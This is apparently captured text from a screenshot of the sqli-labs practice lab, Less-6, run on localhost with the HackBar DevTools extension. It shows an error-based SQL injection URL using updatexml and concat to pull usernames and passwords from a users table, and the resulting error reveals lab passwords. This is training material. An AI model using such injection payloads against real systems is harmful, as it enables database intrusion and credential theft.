 Welcome Dhakkan
XPATH syntax error: '~,3Dummyp@ssword,4securecrappy,5'
SQLI DUMB SERIES-6
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/sql/Less-6/?id=2" and 1=updatexml(1,concat('~',(select substr(group_concat(id,username,password),30,60) from users)),3)--+